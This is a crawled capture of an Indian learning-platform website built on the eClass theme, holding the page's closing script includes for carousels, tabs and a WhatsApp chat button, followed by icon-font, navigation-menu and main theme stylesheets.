<!-- jquery -->
<script src="https://exampay.in/js/jquery-2.min.js"></script> <!-- jquery library js -->
<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js"></script>
<script src="https://exampay.in/js/colorbox.js"></script> <!-- colorbox js -->
<script src="https://exampay.in/js/bootstrap.bundle.js"></script> <!-- bootstrap js -->
<script src="https://exampay.in/vendor/counter/waypoints.min.js"></script> <!-- facts count js required for jquery.counterup.js file -->
<script src="https://exampay.in/vendor/counter/jquery.counterup.js"></script> <!-- facts count js-->
<script src="https://exampay.in/vendor/owl/js/owl.carousel.min.js"></script> <!-- owl carousel js -->	
<script src="https://exampay.in/vendor/smoothscroll/smooth-scroll.js"></script> <!-- smooth scroll js -->
<script src="https://exampay.in/vendor/popup/jquery.magnific-popup.min.js"></script> <!-- popup js-->
<script src="https://exampay.in/vendor/navigation/menumaker.js"></script> <!-- navigation js--> 
<script src="https://exampay.in/vendor/mailchimp/jquery.ajaxchimp.js"></script> <!-- mail chimp js --> 
<script src="https://exampay.in/vendor/protip/protip.js"></script> <!-- protip js -->
 <script src="https://exampay.in/js/jquery.scrolltabs.js"></script>
  <script src="https://www.jqueryscript.net/demo/Awesome-Scrolling-For-Wide-Tab-Interface-Applications-ScrollTabs/js/jquery.mousewheel.js"></script> 
<script src="https://exampay.in/js/theme.js"></script> <!-- custom js -->
<script src="https://exampay.in/js/FWDUVPlayer.js"></script> <!-- player js --> 
<script src="https://exampay.in/js/jquery.owl-filter.js"></script> <!-- filter js --> 
<script src="https://exampay.in/js/fontawesome-iconpicker.js"></script><!-- iconpicker js -->
<script src="https://exampay.in/js/tinymce.min.js"></script>
<script src="https://exampay.in/js/protip.js"></script> <!-- protip js -->
<script src="https://exampay.in/js/select2.min.js"></script> <!-- select2 -->
<script src="https://exampay.in/js/pace.min.js"></script>
<script src="https://exampay.in/js/custom-js.js"></script>
<script src="https://exampay.in/js/jquery.lazy.min.js"></script>
<script src="https://exampay.in/js/jquery.lazy.plugins.min.js"></script>
<script src="https://exampay.in/js/jquery-ui.js"></script>
<script>var sendurl = "https:\/\/exampay.in\/autocomplete\/fetch";</script>
    <script src="https://exampay.in/js/search.js"></script>



<script src="https://exampay.in/js/share.js"></script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://exampay.in/js/sweetalert2@9.js"></script>

<script src="https://exampay.in/js/venom-button.min.js"></script>






<script>
  $(function(){

    "use strict";

    $('.lazy').lazy({

        effect: "fadeIn",
        effectTime: 1000,
        scrollDirection: 'both',
        threshold: 0

    });

  });
</script>



<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', '');
</script>







<script>
    $('.prime-cat').on('click',function(){

        var url = $(this).data('url');

        location.href = url;

    });

    $('.sub-cate').on('click',function(){

        var url = $(this).data('url');

        location.href = url;

    });

    $('.child-cate').on('click',function(){

        var url = $(this).data('url');

        location.href = url;

    });
</script>


<script type="text/javascript">
var t = 'hi';

    $('#myButton').venomButton({
        phone: '919717620933',
        popupMessage: t,
        message: "",
        showPopup: true,
        position: "left",
        linkButton: false,
        showOnIE: false,
        headerTitle: 'Exampay',
        headerColor: '#4b51a0',
        backgroundColor: '#25d366',
        zIndex: 999999999999,
        buttonImage: '<img src="https://exampay.in/images/icons/whatsapp.svg" />',
        size:'60px',
    });

</script>




<script>
(function($) {
"use strict";
$(function() {
$( "#home-tab" ).trigger( "click" );
});
})(jQuery);

function showtab(id){
$.ajax({
type : 'GET',
url  : 'https://exampay.in/tabcontent/'+id,
dataType  : 'html',
success : function(data){

$('#tabShow').html('');
$('#tabShow').append(data);
}
});
}
</script>

<script src="https://exampay.in/js/colorbox-script.js"></script>


<script>
"use Strict";
$.ajaxSetup({
headers: {
'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
}
});
$(function () {
$('.compare').on('click', function (e) {
var id = $(this).data('id');
$.ajax({
type: "POST",
dataType: "json",
url:'compare/dataput',
data: {
id: id
},
success: function (data) {
}
});
});
});

function test(div)
{
 if(div == '#tab2')
 $("#tab1").removeClass("active");
 $("#tab3").removeClass("active");
 $("#tab4").removeClass("active");
 $("#tab6").removeClass("active");
 $("#tab5").removeClass("active");
 $("#tab7").removeClass("active");
 
 $(div).addClass("active");
 
}
</script>
<script>
    $(document).ready(function () {
        $(".moretext").css('display', 'none');
    
    });
</script>
<style>
.destinations-list{ height:350px; overflow: scroll;overflow-x: hidden;}


.less-destination {display:none; }

.slider-image img{

margin-top: 40px;
width: 100%;
margin-bottom: 40px;
}
.splide__arrow--prev {
left: -44px;
background: rgb(209,100,26); 
background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);
}
.splide__arrow--next {
right: -44px;
background: rgb(209,100,26); 
background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);
} 
.splide__pagination__page.is-active{
background: rgb(209,100,26); 
background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);
}
.splide__arrow svg{
fill: #fff;
}


</style>




<script>
$(document).ready(function()
{
var splide = new Splide('.testimonial-slider1', {
    perPage: 1,
    type: 'loop',
    arrows: true,
    gap: 24,
    pagination: true,
    autoplay: true,
    interval: 4000, 
    speed: 2000,
 });
  
 splide.mount();
 
var home_background_slider1 = new Splide('.home-background-slider1', {
    perPage: 1,
    type: 'loop',
    arrows: true,
    gap: 24,
    pagination: false,
    autoplay: true,
    interval: 5000,
    speed: 2000,
 });
 home_background_slider1.mount();
 

});
</script>

<script>
$(document).ready(function() {
  $('.clientlogos').owlCarousel({
    loop: true,
    nav: false,
    margin: 10,
    autoplay:true,
autoplayTimeout:1000,
autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
      },
      576: {
        items: 3,
      },
      768: {
        items: 4,
      },
      991: {
        items: 5,
      },
      1000: {
        items: 6,
        
      }
    }
  })
})
</script>





<!-- end jquery -->
</body>
<!-- body end -->
</html> 


--- FILE ---
content_type: text/css
request_url: https://exampay.in/vendor/font/flaticon.css
body_size: 1712
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 04/02/2019 07:27
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 20px;
  font-style: normal;
  margin-left: 20px;
}

.flaticon-shopping-cart:before { content: "\f100"; }
.flaticon-clock:before { content: "\f101"; }
.flaticon-tick-inside-circle:before { content: "\f102"; }
.flaticon-speech-bubble:before { content: "\f103"; }
.flaticon-click:before { content: "\f104"; }
.flaticon-grid:before { content: "\f105"; }
.flaticon-web-programming:before { content: "\f106"; }
.flaticon-computer:before { content: "\f107"; }
.flaticon-bar-graph-on-a-rectangle:before { content: "\f108"; }
.flaticon-memo:before { content: "\f109"; }
.flaticon-book:before { content: "\f10a"; }
.flaticon-ruler:before { content: "\f10b"; }
.flaticon-goal:before { content: "\f10c"; }
.flaticon-photo-camera:before { content: "\f10d"; }
.flaticon-dog:before { content: "\f10e"; }
.flaticon-heartbeat:before { content: "\f10f"; }
.flaticon-musical-note:before { content: "\f110"; }
.flaticon-pattern:before { content: "\f111"; }

--- FILE ---
content_type: text/css
request_url: https://exampay.in/vendor/navigation/menumaker.css
body_size: 8908
content:
.navigation {
	z-index: 9;
	position: relative;
}
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu {  
  background: transparent;
}
#cssmenu > ul > li {
  float: left;
}
#cssmenu.align-center > ul {
  font-size: 0;
  text-align: center;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul > li {
  float: right;
}
#cssmenu > ul > li > a {
  padding: 10px 20px;
  font-size: 14px;
  letter-spacing: 0px;
  text-decoration: none;
  color: #fff;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
  line-height: 1.3;
  font-weight: 500 !important;
}
#cssmenu ul ul::before {
	width: 0px;
	height: 0px;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #fff;
	content: "";
	display: block;
	position: absolute;
	top: -10px;
	left: 41px;
}
#cssmenu ul ul li a .fa-circle {
	font-size: 5px;
	margin-top: -3px !important;
	vertical-align: middle;
	margin-right: 8px !important;
}
#cssmenu ul ul li a i.fa-chevron-right {
	display: none;
}
#cssmenu > ul > li > a i::before {
	margin-left: 0;
	font-size: 16px;
}
#cssmenu > ul > li:hover > a {/*
  color: #e53726;*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#cssmenu > ul > li.active > a {/*
  color: #e53726;*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*#cssmenu > ul > li.has-sub :hover  > a {*/
/*  color: #e53726;*/
/*}*/
/*
#cssmenu > ul > li.has-sub > a:after {
  position: absolute;
  top: 22px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #dddddd;
  content: '';
}
#cssmenu > ul > li.has-sub > a:before {
  position: absolute;
  right: 3px;
  font-family: FontAwesome;
  content: "\f107";
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}*/
#cssmenu > ul > li.has-sub:hover > a:before {
  height: 0;
}
/*#cssmenu ul ul {*/
/*  text-transform: uppercase;*/
/*  position: absolute;*/
/*  left: -99999999999px;*/
/*  box-shadow: 0px 1px 6px 0 rgba(0, 0, 0, 0.4);*/
/*  background-color: none;*/
/*  padding: 0;*/
/*}*/
#cssmenu ul ul {
	text-transform: uppercase;
	position: absolute;
	left: -99999999999px;
	box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.2);
	padding: 12px 0;
	background-color: #fff;
	border-radius: 5px;

}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu li:hover > ul {
  left: auto;
}
#cssmenu.align-right li:hover > ul {
  left: auto;
  right: 0;
}
#cssmenu li:hover > ul > li {
  height: auto;
}
#cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;  
}
#cssmenu ul ul {padding: 0;}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li a {
	font-family: 'Poppins', sans-serif;
	padding: 9px 16px;
	width: 250px;
	font-size: 13px;
	text-decoration: none;
	color: #282828;
	font-weight: 600;
	background: #FFF;
	z-index: 111111111111;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	border-bottom:1px solid rgba(0,0,0,0.1);
}
#cssmenu ul ul li:hover > a, #cssmenu ul ul li a:hover {
color: #fff;
background: rgb(193,40,42);
background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);
}

#cssmenu ul ul li:last-child a{border-bottom: 0px;}

/*#cssmenu ul ul li.has-sub > a:after {
  position: absolute;
  top: 18px;
  right: 13px;
  width: 8px;
  height: 2px;
  display: block;
  background: #03A3C7;
  content: '';
}
#cssmenu.align-right ul ul li.has-sub > a:after {
  right: auto;
  left: 11px;
}
*//*#cssmenu ul ul li.has-sub > a:before {
  position: absolute;
  top: 15px;
  right: 16px;
  display: block;
  width: 2px;
  height: 8px;
  background: #03A3C7;
  content: '';
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu.align-right ul ul li.has-sub > a:before {
  right: auto;
  left: 14px;
}*/
#cssmenu ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0;
}
#cssmenu.small-screen {
  width: 100%;
}
#cssmenu.small-screen ul {
  width: 100%;
  display: none;
}
#cssmenu.small-screen.align-center > ul {
  text-align: left;
}
#cssmenu.small-screen ul li {
  width: 100%;
  border-top: 1px solid rgba(150, 150, 150, 0.15);
}
#cssmenu.small-screen ul ul li,
#cssmenu.small-screen li:hover > ul > li {
  height: auto;
}
#cssmenu.small-screen ul li a,
#cssmenu.small-screen ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#cssmenu.small-screen ul li a {
  margin-bottom: 25px;
}
#cssmenu.small-screen ul ul li a {
  margin-bottom: 0;
}
#cssmenu.small-screen > ul > li {
  float: none;
  margin-bottom: 20px;
}
#cssmenu.small-screen ul ul li a {
  padding-left: 25px;
}
#cssmenu.small-screen ul ul ul li a {
  padding-left: 35px;
}
#cssmenu.small-screen ul ul li a {
  background: none;
  z-index: 99;
}
#cssmenu.small-screen ul ul,
#cssmenu.small-screen ul ul ul,
#cssmenu.small-screen.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#cssmenu.small-screen > ul > li.has-sub > a:after,
#cssmenu.small-screen > ul > li.has-sub > a:before,
#cssmenu.small-screen ul ul > li.has-sub > a:after,
#cssmenu.small-screen ul ul > li.has-sub > a:before {
  display: none;
}
#cssmenu.small-screen #menu-button {
  display: block;
  padding: 24px;
  color: #505763;
  cursor: pointer;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
}
#cssmenu.small-screen #menu-button:after {
  position: absolute;
  top: 28px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #505763;
  border-bottom: 2px solid #505763;
  content: '';
}
#cssmenu.small-screen #menu-button:before {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #505763;
  content: '';
}
#cssmenu.small-screen #menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #505763;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cssmenu.small-screen #menu-button.menu-opened:before {
  top: 23px;
  background: #505763;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#cssmenu.small-screen .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;/*
  border-left: 1px solid rgba(150, 150, 150, 0.15);*/
  height: 46px;
  width: 46px;
  cursor: pointer;
      background: #003845;
}
#cssmenu.small-screen .submenu-button.submenu-opened {
  background: #003845;
}
#cssmenu.small-screen ul ul .submenu-button {
  /*height: 100%;*/
  width: 48px;
  background-color: #e53726;
  z-index: 1111111;
}
#cssmenu.small-screen .submenu-button:after {
  position: absolute;
  top: 22px;
  right: 19px;
  width: 8px;
  height: 2px;
  display: block;
  background: #DDD;
  content: '';
}
#cssmenu.small-screen ul ul .submenu-button:after {
  top: 23px;
  right: 19px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:after {
  background: #FFF;
}
#cssmenu.small-screen .submenu-button:before {
  position: absolute;
  top: 19px;
  right: 22px;
  display: block;
  width: 2px;
  height: 8px;
  background: #DDD;
  content: '';
}
#cssmenu.small-screen ul ul .submenu-button:before {
  top: 20px;
  right: 22px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:before {
  display: none;
}
#cssmenu.small-screen.select-list {
  padding: 5px;
}
#cssmenu .active li.active a {
  color: #FFF;
  background-color: #050D3C;
}

--- FILE ---
content_type: text/css
request_url: https://exampay.in/css/style.css
body_size: 260992
content:
/*
  Theme Name: eClass - Learning Management System
  Theme URL: https://eclass.mediacity.co.in/
  Author: Media City
  Author URI: https://mediacity.co.in
  Creation Date: 30 January 2020 
  Description: A default stylesheet for eClass - Learning Management System.
  Version: 4.0.0
*/

/*=======================================================================
              [Table of Contents]
=========================================================================

01. Typography 
02. General
03. Preloader
04. 404 page
05. coming-soon page
06. Nav-Bar
07. Home
08. Work
09. Courses
10. Student-View
11. Recommendation
12. Categories
13. Testimonial
14. Footer
15. Product-Dtl-Home-Page
16. Product-Dtl-Page
17. Login-Page
18. SignUp-Page
19. AboutUs-Page
20. Category-Page
21. Blog-Page
22. Blog-dtl-Page
23. Contact-us page
24. Map
25. Courses-Page
26. Filter-Page
27. Featured-Iteam
28. Mobile-Page
29. Help-Page
30. Terms-page
31. Teach-Online-Page
32. Affiliate-Page
33. Careers-page 

/* =============== Colors Used =====================

  Red         : #F44A4A;
  Mehroon     : #992337;
  Blue        : #0284A2;
  Black       : #000;
  White       : #FFF;
  Gray        : #F4F4F4;
  Yellow      : #F5C252;
  
 ===================================================*/
 

/* ================================= */
    /*===== Typography =====*/
/* ================================= */
body {  
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  color: var(--text-black-color);
  font-size: 14px;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
html,
body {
  height: 100%;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  background-color: #fff !important;
  scroll-behavior: smooth;
}
h1, h2, h3, h4, h5, h6 { 
  /*font-family: 'Muli', sans-serif;*/
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  color: var(--text-black-color);
  margin-bottom: 20px;
  font-weight: 600;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 28px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 20px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 13px;
}
a {  
  color: #e53726;
  font-size: 14px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
a:hover, 
a:focus {
  /*color: inherit;*/
  text-decoration: none;
}
a:active {
  text-decoration: none;
}
p {
  margin-bottom: 10px;
}
blockquote {  
  font-size: 16px;
  font-weight: 400;
  font-style: italic;
}
ul {
  list-style: none;
  padding-left: 0;
}

/* ================================= */
    /*===== General =====*/
/* ================================= */
.error{
    color:red;
}
.overlay-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);   
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;      
}
.parallax {
  width: 100%;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;   
  position: relative;      
}
.btn-primary { 
  /*padding: 20px 25px;*/
  background-color: var(--background-red-bg-color);
  color: var(--text-white-color);
  font-size: 15px;
  font-weight: 400;
  border: 1px solid transparent;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;  
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-primary:hover {
  border: 1px solid transparent;
  background-color: var(--background-mehroon-bg-color);
}
.btn-secondary { 
  padding: 15px 25px;
  background-color: var(--background-white-bg-color);
  color: var(--text-dark-grey-color);
  font-size: 15px;
  border: 1px solid #686F7A;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;  
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-secondary:hover {
  border: 1px solid #29303B;
  background-color: var(--background-white-bg-color);
  color: var(--text-black-color);
}
.btn-info { 
  padding: 10px 15px;
  background: var(--background-blue-bg-color);
  color: var(--text-white-color);
  font-size: 15px;
  font-weight: 500;
  border: 1px solid var(--text-blue-color);
  border-radius: 1px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-info:hover {
  border: 1px solid #00576B;
  background-color: #00576B;
  color: var(--text-white-color);
}
.btn-link { 
  padding: 5px;
  font-size: 13px;
  padding: 3px 17px;
  background-color: transparent;
  color: var(--text-dark-grey-color);
  border: 1px solid #CACBCC;
  border-radius: 3px;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;  
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-link.active,
.btn-link:hover {
  background: transparent;
  border-color: var(--text-light-grey-color);
  color: var(--text-light-grey-color);
  text-decoration: none;
}
.btn-light { 
  font-size: 16px;
  border-radius: 0;
  background: var(--background-blue-bg-color);
  color: var(--text-white-color);
  width: 100%;
  border: 1px solid var(--text-blue-color);
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;  
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-light.active,
.btn-light:hover {
  background-color: #003845;
  border: 1px solid #003845;
  color: var(--text-white-color);
  text-decoration: none;
  border-radius: 0;
}
.form-control:focus { 
  -webkit-box-shadow: none;
  box-shadow: none;
}
/*.owl-carousel .owl-nav button.owl-prev  {
  margin-right: 58px;
  margin-left: -35px;
}
.owl-carousel .owl-nav button.owl-next {
  margin-left: 98%;
}*/
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
    /* position: absolute; */
    color: #fff;
    background: #4C4C4C;
    border-radius: 4px;
    box-shadow: 0 0 1px 1px rgba(20,23,28,0.1);
    font-size: 16px;
    top: 50%;
    transform: translate(0, -50%);
    width: 46px;
    height: 46px;
    text-align: center;
    line-height: 48px;
    z-index: 10;
    cursor: pointer;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    transition: all 0.5s ease;
    border-radius: 100%;
    margin: 5px;
}
.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
  background: #4A529F; 
}
.owl-dot {
  margin: 0 auto;
  left: 0;
  right: 0;
  text-align: center;
}
.owl-dot {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  border: 1px solid var(--text-black-color);
  background-color: var(--background-white-bg-color);
  margin-right: 5px;
}
.owl-dot.active {
  border: 1px solid #0891FF;
}
.rating {
  unicode-bidi: bidi-override;
  display: inline-block;
  font-size: 12px;
  color: #F4C150;
  margin-bottom: 5px;
}
.rating input {
  position: absolute;
  left: -999999px;
}
.rating label {
  display: inline-block;
  font-size: 0;
}
.rating > label:before {
  position: relative;
  font: 16px/1 FontAwesome;
  display: block;
  content: "\f005";
  color: #F4C150;
  background: -webkit-linear-gradient(-45deg, #B6C1C7 0%, #B6C1C7 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.rating > label:hover:before,
.rating > label:hover ~ label:before,
.rating > label.selected:before,
.rating > label.selected ~ label:before {
  color: #F4C150;
  background: -webkit-linear-gradient(-45deg, #FCB551 0%, #D69A45 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.h-center {
  margin: 0 auto;
  left: 0;
  right: 0;
}
.v-center {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.text-center {
  text-align: center;
}
.txt-rgt {
  text-align: right;
}
.txt-black {
  color: var(--text-black-color);
}
.border-btm {
  border-bottom: 1px solid #DEDFE0;
}
.btm-120 {
  margin-bottom: 120px;
}
.btm-105 {
  margin-bottom: 105px;
}
.btm-60 {
  margin-bottom: 60px;
}
.btm-40 {
  margin-bottom: 40px;
}
.btm-30 {
  margin-bottom: 30px;
}
.btm-20 {
  margin-bottom: 20px;
}
.btm-10 {
  margin-bottom: 10px;
}
.btm-5 {
  margin-bottom: 5px;
}
.rgt-20 {
  margin-right: 20px;
}
.rgt-15 {
  margin-right: 15px;
}
.rgt-10 {
  margin-right: 10px;
}
.rgt-5 {
  margin-right: 5px;
}
.lft-7 {
  margin-left: 7px;
}
.lft-10 {
  margin-left: 10px;
}
.lft-20 {
  margin-left: 20px;
}
.lft-40 {
  margin-left: 40px;
}
.lft-90 {
  margin-left: 90px;
}
.top-10 {
  margin-top: 10px;
}
.top-20 {
  margin-top: 20px;
}
.top-30 {
  margin-top: 30px;
}
.top-40 {
  margin-top: 40px;
}
.float-rgt {
  float: right;
}
.bg-white {
  background-color: var(--background-white-bg-color);
}
.bdr-yellow,
.bdr-purple,
.bdr-blue {
  border-top: 8px solid #F4C150;
  border-radius: 4px 4px 0 0;
}
.bdr-purple {
  border-top: 8px solid #853C6C;
}
.bdr-blue {
  border-top: 8px solid var(--text-blue-color);
}
button:focus {
  outline: none;
}
.italic {
  font-style: italic;
}
.section-heading {
  position: relative;
  padding: 22px 0;
  margin-bottom: 50px;
}
.section-heading:after {
  content: "";
  width: 50px;
  height: 2px;
  background: var(--background-blue-bg-color);
  position: absolute;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 0;
}
.col-five {
  width: 20%;
  height: auto;
}
.width {
  width: 33%;
}
.border-rgt {
  border-right: 1px solid #DEDFE0;
}
.facebook {
  background-color: #4264A3;
  border: 1px solid #4264A3;
}
.twitter {
  background-color: #60B6F0;
  border: 1px solid #60B6F0;
}
.linkedin {
  background-color: #0086C2;
  border: 1px solid #0086C2;
}
.youtube {
  background-color: #E15849;
  border: 1px solid #E15849;
}
.display-inline {
  display: inline;
}
.display-none {
  display: none;
}
sup.redstar {
  color: #FF0000;
}

.page-item .page-link {
  color: #e53726;
  font-size: 17px;
  background-color: transparent;
  border: 1px solid #EDEEF0;
  border-radius: 0;
  padding: 10px 15px;
}
.page-item .page-link:last-child {
  border-radius: 0;   
}
.page-item.active .page-link {
  color: var(--text-white-color);
  font-size: 17px;
  background-color: #e53726;
  border: 1px solid #e53726;
  border-radius: 0;
  padding: 10px 15px;
}
.page-item .page-link:hover {
  color: #084054;
  background-color: #EDEEF0;
}

/* ================================= */
    /*===== Preloader =====*/
/* ================================= */
.preloader { 
  background-color: var(--background-white-bg-color);
  bottom: 0;
  top: 0;
  left: 0; 
  right: 0;  
  position: fixed;
  z-index: 9999999999999;
}
.status,
.status-message {   
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0; 
  right: 0;  
  background-position: center;
  background-repeat: no-repeat;     
}
.status-message {
  top: 40%;
    bottom: 0;
    margin: 0 auto;
}

/* ================================= */
    /*===== 404 page =====*/
/* ================================= */
.error-page-main-block {
  background-color: #F3F4F3;
  height: 100%;
}
.error-block {
  padding: 60px 0;
}
.error-heading {
  font-size: 70px;
}
.error-heading span {
  font-size: 110px;
  font-weight: 500;
}
.error-block p {
  font-size: 20px;
}

/* ================================= */
    /*===== coming-soon page =====*/
/* ================================= */
.coming-soon-main-block {
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0;
  height: 100vh;
  position: fixed;
  width: 100%;

}
.coming-soon-main-block .logo {
  position: relative;
}
.coming-soon-block {
  padding: 120px 0;
}
.comming-soon-heading {
  font-size: 80px;
  text-transform: uppercase;
  font-weight: 500;
  position: relative;
}
.coming-soon-main-block .nav-bar-btn {
  position: relative;
}

/* ================================= */
    /*===== Nav-Bar =====*/
/* ================================= */
.nav-bar-main-block {
  padding: 15px 0;
  /*box-shadow: 0 2px 4px rgba(0,0,0,0.08), 0 4px 12px rgba(0,0,0,0.08);*/
  background-color: #fff;
}
.nav-search .form-control {
  padding: 13px 0 13px 20px;
  color: var(--text-black-color);
  border-radius: 0;
  border: none;
  background-color: var(--background-grey-bg-color);
  display: inline-block;
  float: left;
  width: 250px;
}
.nav-bar-main-block .logo a img {
  width: 100px;
}
.nav-bar-main-block .logo .img-fluid {
  max-width: 100px;
  height: auto;
}
.nav-search .btn-primary {
  padding: 14px 15px;
  border-radius: 0;
  color:var(--text-red-color);
  background-color: var(--background-grey-bg-color);
  height: 50px;
}
.nav-search .btn-primary:hover {
  color: var(--text-white-color);
